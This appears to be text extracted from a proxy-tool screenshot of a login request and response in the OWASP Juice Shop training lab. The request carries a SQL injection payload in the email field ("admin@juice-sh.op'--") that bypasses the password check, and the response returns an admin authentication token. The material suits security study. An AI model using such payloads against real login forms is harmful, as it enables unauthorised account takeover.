 Request
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 50
9 Origin: http://10.10.54.230
10 Connection: close
11 Referer: http://10.10.54.230/
12 Cookie: io=3tKOIqLrSXciMZ2dAAAB; language=en; cookieconsent_status=dismiss
13
14 {
"email":"admin@juice-sh.op'--",
"password":"test"
}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
9 Vary: Accept-Encoding
10 Date: Mon, 15 Feb 2021 13:15:47 GMT
11 Connection: close
12
13 {
"authentication":{
"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWU
o0NDozNy42MDQgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNjEzMzk0OTQ4LCJleHAiOjE2MTM0MTI5NDh9.QWolitoBX
"bid":1,
"umail":"admin@juice-sh.op"
}
}
? Search... 0 matches
Done